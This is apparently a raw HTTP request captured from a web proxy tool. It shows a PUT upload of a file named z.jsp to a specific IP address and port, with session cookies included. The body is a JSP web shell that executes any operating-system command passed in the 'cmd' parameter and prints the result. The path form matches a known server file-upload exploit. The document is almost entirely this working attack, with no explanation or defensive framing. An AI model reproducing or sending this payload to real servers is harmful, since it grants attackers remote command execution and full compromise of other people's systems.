 Pretty Raw Hex
PUT /z.jsp/ HTTP/1.1
Host: 39.101.132.92:8636
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: csrftoken=50f0IZBM2Nz2NGcywN7jB37ucxeWwS7vZRslp2ogHsPVu0xiXaEoH8YugrSoomLl; sessionid=jl6eu8ao3jc82b8vy5i7gg13e45lsw2s; JSESSIONID=
9533EE4A7C67C320880866C571209EF3
Upgrade-Insecure-Requests: 1
<%
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre >");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print(" </pre>");
%>